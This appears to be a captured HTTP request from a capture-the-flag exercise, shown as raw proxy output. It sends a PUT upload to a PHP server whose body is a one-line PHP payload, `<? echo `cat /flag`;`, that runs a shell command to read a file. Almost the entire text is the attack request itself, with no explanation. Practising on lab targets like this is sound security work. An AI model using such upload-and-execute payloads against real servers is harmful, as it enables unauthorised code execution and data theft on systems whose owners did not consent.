 Raw Params Headers Hex
PUT /pages/76LGFed6WLEWhMZQLJTX.html HTTP/1.1
Host: 49.4.68.67:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Referer: http://49.4.68.67:83/secure_html.php
Cookie: 543ecac6840a4a7f8c40b19392b7e762=WyIxNzU0NzAxODk2Il0; bb98ee4173b042b2a2c
924a6d5c7d65496e9cea9c6df8a8b190=WyIyMTIzMzA0MTY5Il0; PHPSESSID=8bdce472aa0306c4
726c6e46e77546b2a1cfdfb4cbc47698=WyIzMDk3NDczOTY3Il0
Connection: close
Upgrade-Insecure-Requests: 1
<? echo `cat /flag`;